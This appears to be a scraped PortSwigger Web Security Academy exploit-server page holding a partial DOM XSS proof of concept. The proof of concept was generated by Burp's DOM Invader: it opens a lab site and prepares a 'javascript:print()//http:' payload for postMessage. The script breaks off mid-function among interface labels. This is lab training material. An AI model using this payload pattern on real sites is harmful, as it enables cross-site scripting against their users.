 Craft a response
URL: https://exploit-0a6e005e0482e61cc00f2e5f01da007d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
<!doctype html>
<html>
<head>
<!-- DOM XSS PoC - generated by DOM Invader part of Burp Suite -->
<meta charset="UTF-8" />
<title>Postmessage PoC</title>
<script>
function pocLink() {
let win = window.open('https://0a1100280462e662c0742e8d00710040.web-security-academy.net/');
let msg = "javascript:print()//http:";
Store View exploit Deliver exploit to victim Access log